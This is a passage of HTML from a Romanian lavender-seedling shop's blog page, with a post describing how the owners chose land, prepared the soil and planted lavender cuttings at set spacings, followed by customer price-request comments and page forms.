  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--24563225690445__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--24563225690445__main"
          value="https://butasidelavanda.ro/blogs/articole/infiintarea-culturii-de-lavanda"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--24563225690445__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Închide partajarea</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copiați linkul</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width rte"
          itemprop="articleBody"
          
        >
          <p>Primul pas pe care l-am făcut, după experimente cu plantarea cu un număr mic de butași de lavandă și un asiduu proces de documentare, a fost să căutăm un teren care să se potrivească cerințelor noastre.</p>
<p>După căutări peste căutări, la vederea unui teren colinar din vecinătatea unui lac am zis DA pe dată și acela a fost. Hotărâsem să începem să cultivăm treptat un hectar, pentru ca mai apoi să ne extindem atât înspre suprafețe mai mari cultivate, cât și spre diferite activități de prelucrare a lavandei.</p>
<p><img src="//cdn.shopify.com/s/files/1/2982/8196/files/lavanda-de-romania-blog-43.jpg?v=1517954527" alt="Lavandă de România - Inființarea culturii de lavandă"></p>
<p><img src="//cdn.shopify.com/s/files/1/2982/8196/files/lavanda-de-romania-blog-50.jpg?v=1517954557" alt="Lavandă de România - Inființarea culturii de lavandă"></p>
<p>Ne-a plăcut foarte mult zona pentru că era lipsită de poluare, doar cu terenuri agricole, departe de drum, praf și murdărie. Sălbăticia locului și lacul de lângă ne-au dat o senzație foarte plăcută, iar orientarea terenului era perfectă, fiind în soare de la răsărit la apus, cum îi și place lavandei. Ne-am bucurat că e colinar, pentru a permite apei să se scurgă și să nu rămână la baza plantei, pentru că levănțica nu este amatoare de apa acumulată la bază, riscând să moară înecată.</p>
<p>Pentru cei care se întreabă dacă animalele sălbatice distrug culturile de lavandă, ei bine e discutabil. Gustul e foarte neplăcut pentru ele, însă poți avea de furcă cu porci mistreți care sapă, cu iepuri și căprioare care, măcar din curiozitate, rod doar ca să vadă ce e acolo, cu cârtite. Soluțiile variază de la o cultură la alta, unii își pun gard electric, pun capcane pentru cârtite, alții nu fac nimic și speră că distrugerile vor fi cât mai mici.</p>
<p><img src="//cdn.shopify.com/s/files/1/2982/8196/files/lavanda-de-romania-blog-44.jpg?v=1517954594" alt="Lavandă de România - Inființarea culturii de lavandă"></p>
<p><img src="//cdn.shopify.com/s/files/1/2982/8196/files/lavanda-de-romania-blog-45.jpg?v=1517954615" alt="Lavandă de România - Inființarea culturii de lavandă"></p>
<p>Înainte de a planta, am pregătit terenul pentru cultura noastră de lavandă. I-am marcat marginile, l-am arat și discuit, iar la urmă l-am frezat, pentru că discurile nu măruntisera suficient. Solul din regiune e destul de cleios, clisos, nu se fărâmițează pur și simplu și e destul de dificil de lucrat cu el. A trebuit să tărăgănăm puțin lucrurile, pentru că drept atunci plouase și nu se putea intra cu utilajele acolo. Ploaia a apărut ca un element neprevăzut, cumpărasem deja butașii de lavandă pentru plantat însă a trebuit să așteptăm. Pentru asta, am dus toți butașii la terenul pe care ne vom construi casa, temporar, unde i-am rânduit la sol rădăcină la rădăcină și am acoperit rădăcinile cu pământ, apoi am adăugat puțină apa, pentru ca ei să reziste până când urmau să fie puși în pământ, după prepararea solului.</p>
<p>Când pământul a fost pregătit, am făcut măsurători și am pus marcaje, pentru a ști unde să plantăm puieții de levănțica. Am pus sfori de ghidaj pe rânduri, între fiecare plantă pe același rând am lăsat 30 cm, iar între rânduri am lăsat un spațiu de 1.4 m. Bineînțeles că nu ne-a ieșit cu exactitate, pentru că am plantat butașii manual, nu am folosit utilaj de plantat răsaduri. Însă am încercat să respectăm cât s-a putut aceste cifre, spațiul dintre rânduri, de exemplu, reprezentând un standard care ar permite intrarea cu un utilaj acolo pentru îngrijirea ulterioară a culturii.</p>
<p><img src="//cdn.shopify.com/s/files/1/2982/8196/files/lavanda-de-romania-blog-46.jpg?v=1517954672" alt="Lavandă de România - Inființarea culturii de lavandă"></p>
<p><img src="//cdn.shopify.com/s/files/1/2982/8196/files/lavanda-de-romania-blog-47.jpg?v=1517954693" alt="Lavandă de România - Inființarea culturii de lavandă"></p>
<p><img src="//cdn.shopify.com/s/files/1/2982/8196/files/lavanda-de-romania-blog-49.jpg?v=1517954726" alt="Lavandă de România - Inființarea culturii de lavandă"></p>
<p>Vremea ne-a așteptat cu o răbdare cerească, astfel încât tocmai plantasem ultimul butaș când s-a pornit ploaia. Agricultura nu e chiar o știință exactă, pentru că, atunci când depinzi de vreme, nici cele mai bune predicții nu sunt sută la sută precise, așa că faci tot ce depinde de ține cât mai bine iar apoi... speri că va fi bine!</p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/articole" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Înapoi la blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width"><h2 id="Comments-999063570" tabindex="-1">
            575 comentarii
          </h2>
          
            <div class="article-template__comments"><article id="67975020614" class="article-template__comments-comment">
                  <p>Buna ziua doamna Petronela, v-am trimis oferta de pret pentru butasii de lavanda necesari pentru 4000mp</p>
                  <footer class="right">
                    <span class="circle-divider caption-with-letter-spacing">Lavandă de România</span
                    ><span class="caption-with-letter-spacing"><time datetime="2020-04-28T19:34:41Z">28 aprilie 2020</time></span>
                  </footer>
                </article><article id="62836244550" class="article-template__comments-comment">
                  <p>Buna ziua.Asi dori si eu sa stiu câte plante trebuie la 0,40 h si ce soi imi recomandati</p>
                  <footer class="right">
                    <span class="circle-divider caption-with-letter-spacing">Adoptăm O petronela</span
                    ><span class="caption-with-letter-spacing"><time datetime="2020-04-28T19:30:14Z">28 aprilie 2020</time></span>
                  </footer>
                </article><article id="62469308486" class="article-template__comments-comment">
                  <p>Buna ziua domnule George, v-am trimis un email cu oferta de pret pentru butasii de lavanda ceruti. Multumim!</p>
                  <footer class="right">
                    <span class="circle-divider caption-with-letter-spacing">Lavandă de România</span
                    ><span class="caption-with-letter-spacing"><time datetime="2020-01-27T22:52:14Z">28 ianuarie 2020</time></span>
                  </footer>
                </article><article id="62469210182" class="article-template__comments-comment">
                  <p>Buna ziua doamna Panaite, v-am trimis un email cu oferta de pret pentru butasi de lavanda. Multumim!</p>
                  <footer class="right">
                    <span class="circle-divider caption-with-letter-spacing">Lavandă de România</span
                    ><span class="caption-with-letter-spacing"><time datetime="2020-01-27T22:49:39Z">28 ianuarie 2020</time></span>
                  </footer>
                </article><article id="62469046342" class="article-template__comments-comment">
                  <p>Buna ziua domnule Caprariu, v-am trimis oferta de pret pentru butasi de lavanda pe e-mail. Multumim</p>
                  <footer class="right">
                    <span class="circle-divider caption-with-letter-spacing">Lavandă de România</span
                    ><span class="caption-with-letter-spacing"><time datetime="2020-01-27T22:44:41Z">28 ianuarie 2020</time></span>
                  </footer>
                </article>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Paginare">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Pagina 1"
                >1</a></li><li><a
                href="/blogs/articole/infiintarea-culturii-de-lavanda?page=2#Comments-999063570"
                class="pagination__item link"
                aria-label="Pagina 2"
              >2</a></li><li><a
                href="/blogs/articole/infiintarea-culturii-de-lavanda?page=3#Comments-999063570"
                class="pagination__item link"
                aria-label="Pagina 3"
              >3</a></li><li><span class="pagination__item">&hellip;</span></li><li><a
                href="/blogs/articole/infiintarea-culturii-de-lavanda?page=115#Comments-999063570"
                class="pagination__item link"
                aria-label="Pagina 115"
              >115</a></li><li>
            <a
              href="/blogs/articole/infiintarea-culturii-de-lavanda?page=2#Comments-999063570"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Pagina următoare"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
            </div>
          
<form method="post" action="/blogs/articole/infiintarea-culturii-de-lavanda/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Scrieți un comentariu</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Nume"
                >
                <label class="field__label" for="CommentForm-author">Nume
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="E-mail"
                >
                <label class="field__label" for="CommentForm-email">E-mail
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Comentariu"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Comentariu
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Rețineți: comentariile trebuie să fie aprobate înainte de publicare.</p><input type="submit" class="button" value="Postați comentariul">
        </form>
      </div>
    </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Primul pas pe care l-am făcut, după experimente cu plantarea cu un număr mic de butași de lavandă și un asiduu proces de documentare, a fost să căutăm un teren care să se potrivească cerințelor noastre.\nDupă căutări peste căutări, la vederea unui teren colinar din vecinătatea unui lac am zis DA pe dată și acela a fost. Hotărâsem să începem să cultivăm treptat un hectar, pentru ca mai apoi să ne extindem atât înspre suprafețe mai mari cultivate, cât și spre diferite activități de prelucrare a lavandei.\n\n\nNe-a plăcut foarte mult zona pentru că era lipsită de poluare, doar cu terenuri agricole, departe de drum, praf și murdărie. Sălbăticia locului și lacul de lângă ne-au dat o senzație foarte plăcută, iar orientarea terenului era perfectă, fiind în soare de la răsărit la apus, cum îi și place lavandei. Ne-am bucurat că e colinar, pentru a permite apei să se scurgă și să nu rămână la baza plantei, pentru că levănțica nu este amatoare de apa acumulată la bază, riscând să moară înecată.\nPentru cei care se întreabă dacă animalele sălbatice distrug culturile de lavandă, ei bine e discutabil. Gustul e foarte neplăcut pentru ele, însă poți avea de furcă cu porci mistreți care sapă, cu iepuri și căprioare care, măcar din curiozitate, rod doar ca să vadă ce e acolo, cu cârtite. Soluțiile variază de la o cultură la alta, unii își pun gard electric, pun capcane pentru cârtite, alții nu fac nimic și speră că distrugerile vor fi cât mai mici.\n\n\nÎnainte de a planta, am pregătit terenul pentru cultura noastră de lavandă. I-am marcat marginile, l-am arat și discuit, iar la urmă l-am frezat, pentru că discurile nu măruntisera suficient. Solul din regiune e destul de cleios, clisos, nu se fărâmițează pur și simplu și e destul de dificil de lucrat cu el. A trebuit să tărăgănăm puțin lucrurile, pentru că drept atunci plouase și nu se putea intra cu utilajele acolo. Ploaia a apărut ca un element neprevăzut, cumpărasem deja butașii de lavandă pentru plantat însă a trebuit să așteptăm. Pentru asta, am dus toți butașii la terenul pe care ne vom construi casa, temporar, unde i-am rânduit la sol rădăcină la rădăcină și am acoperit rădăcinile cu pământ, apoi am adăugat puțină apa, pentru ca ei să reziste până când urmau să fie puși în pământ, după prepararea solului.\nCând pământul a fost pregătit, am făcut măsurători și am pus marcaje, pentru a ști unde să plantăm puieții de levănțica. Am pus sfori de ghidaj pe rânduri, între fiecare plantă pe același rând am lăsat 30 cm, iar între rânduri am lăsat un spațiu de 1.4 m. Bineînțeles că nu ne-a ieșit cu exactitate, pentru că am plantat butașii manual, nu am folosit utilaj de plantat răsaduri. Însă am încercat să respectăm cât s-a putut aceste cifre, spațiul dintre rânduri, de exemplu, reprezentând un standard care ar permite intrarea cu un utilaj acolo pentru îngrijirea ulterioară a culturii.\n\n\n\nVremea ne-a așteptat cu o răbdare cerească, astfel încât tocmai plantasem ultimul butaș când s-a pornit ploaia. Agricultura nu e chiar o știință exactă, pentru că, atunci când depinzi de vreme, nici cele mai bune predicții nu sunt sută la sută precise, așa că faci tot ce depinde de ține cât mai bine iar apoi... speri că va fi bine!",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/butasidelavanda.ro"
    },
    "headline": "Inființarea culturii de lavandă",
    
      "description": "Primul pas pe care l-am făcut, după experimente cu plantarea cu un număr mic de butași de lavandă și un asiduu proces de documentare, a fost să căutăm un teren care să se potrivească cerințelor noastre.\nDupă căutări peste căutări, la vederea unui teren colinar din vecinătatea unui lac am zis DA pe dată și acela a fost. Hotărâsem să începem să cultivăm treptat un hectar, pentru ca mai apoi să ne extindem atât înspre suprafețe mai mari cultivate, cât și spre diferite activități de prelucrare a lavandei.",
    
    
      "image": [
        "https:\/\/butasidelavanda.ro\/cdn\/shop\/articles\/lavanda-de-romania-blog-48.jpg?v=1517954754\u0026width=1920"
      ],
    
    "datePublished": "2013-11-15T14:30:00Z",
    "dateCreated": "2018-02-07T00:05:54Z",
    "author": {
      "@type": "Person",
      "name": "Giorgiu Toader Panait"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Lavandă de România"
    }
  }
</script>


</section><section id="shopify-section-template--24563225690445__newsletter" class="shopify-section section"><style data-shopify>.section-template--24563225690445__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24563225690445__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--24563225690445__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--24563225690445__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--24563225690445__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6D388B;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--24563225690445__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--24563225690445__newsletter">
                    E-mail
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Abonați-vă"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24563227066701__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 45px;
  }

  .section-sections--24563227066701__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 60px;
    }

    .section-sections--24563227066701__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24563227066701__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24563227066701__footer color-accent-1 gradient section-sections--24563227066701__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/cerere-de-oferta"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cere o ofertă personalizată
                            </a>
                          </li><li>
                            <a
                              href="/pages/cum-comand-butasi-de-lavanda"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cum comand butași de lavandă?
                            </a>
                          </li><li>
                            <a
                              href="/pages/termeni-si-conditii"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termeni și condiții
                            </a>
                          </li><li>
                            <a
                              href="/pages/contacteaza-ne"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contactează-ne
                            </a>
                          </li><li>
                            <a
                              href="/pages/cookie-uri"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cookie-uri
                            </a>
                          </li><li>
                            <a
                              href="/pages/lavanda-de-romania-povestea-noastra"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              LDR
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Înscrie-te la newsletter</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Înscrie-te pe lista noastră de distribuție pentru a primi oferte exclusive și ultimele noutăți</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24563227066701__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24563227066701__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonați-vă"
                          >
                            ÎNSCRIE-TE
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/lavandaderomania" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/lavandaderomania" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCR3iFlObna4k4RfJg1n23zQ" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@lavanda.de.romania" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Metode de plată</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Lavandă de România</a></small>
        
          <small class="copyright__content">str. Janos Hunyadi 15, Dumbrăvița, județ Timiș, România</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Politica de rambursare</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Politica de confidențialitate</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Termeni de utilizare</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Politica de expediere</a></small
                  >
                </li><li>
